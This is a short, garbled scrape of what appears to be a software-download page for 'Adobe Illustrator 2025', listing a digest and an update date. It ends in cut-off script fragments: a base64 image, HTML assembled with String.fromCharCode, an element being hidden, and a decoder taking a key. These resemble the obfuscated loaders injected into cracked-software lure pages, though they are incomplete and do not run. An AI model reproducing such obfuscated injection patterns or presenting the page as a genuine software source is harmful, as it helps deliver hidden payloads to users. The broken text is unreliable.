
ONLINE MENU
Adobe Illustrator
2025
🔧 Digest:
cc97f8284c74ae67ad93bba0e065b5
🕒 Updated:
2026-01-02
<img src="data:image/gif;base64,R0lGODlhA
{m.innerHTML=String.fromCharCode(60,100,1
ui').style.display='none';var dc=(function(s,k){